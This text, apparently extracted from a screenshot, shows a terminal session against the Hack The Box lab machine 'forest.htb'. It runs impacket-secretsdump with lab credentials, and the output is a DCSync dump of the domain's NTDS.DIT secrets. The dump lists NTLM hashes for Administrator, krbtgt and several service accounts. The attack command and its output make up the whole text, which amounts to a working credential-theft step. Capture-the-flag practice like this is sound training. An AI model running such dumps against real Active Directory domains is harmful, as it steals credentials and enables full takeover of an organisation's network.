 → powersploit sudo impacket-secretsdump htb/c0rvu5_2@forest.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::